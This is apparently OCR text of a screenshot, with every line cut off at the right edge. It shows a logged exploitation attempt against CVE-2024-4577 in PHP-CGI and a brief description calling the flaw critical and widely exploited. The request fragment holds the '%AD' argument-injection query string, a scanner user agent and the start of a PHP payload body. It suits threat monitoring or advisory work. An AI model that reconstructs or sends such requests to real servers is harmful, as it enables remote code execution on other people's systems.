
POST /php-cgi/php-cgi.exe?%ADd+cgi.fo
User-Agent: Mozilla/5.0 (l9scan/2.0.8
Host: █████████████

Content-Type: application/x-www-form-u
Content-Length: 164

X-Forwarded-For: █████████████

Accept-Encoding: gzip

Connection: close

<?php $env["USERNAME"] = @get_current
DESCRIPTION
CVE-2024-4577 is a critical vulnerabi
The vulnerability can be exploited re
The vulnerability has been quickly we
Given its critical nature, it is impe